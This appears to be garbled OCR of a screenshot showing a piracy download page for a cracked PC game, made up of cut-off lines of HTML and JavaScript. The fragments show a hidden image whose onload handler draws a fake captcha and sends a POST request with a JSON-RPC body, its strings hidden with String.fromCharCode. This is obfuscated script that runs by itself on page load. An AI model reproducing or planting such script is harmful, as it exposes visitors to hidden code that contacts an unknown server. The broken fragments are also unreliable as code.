
h Fix PC Version HDR10+ Terabox 2026
43a98
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,
String.fromCharCode(32).trim();for(let i=0;i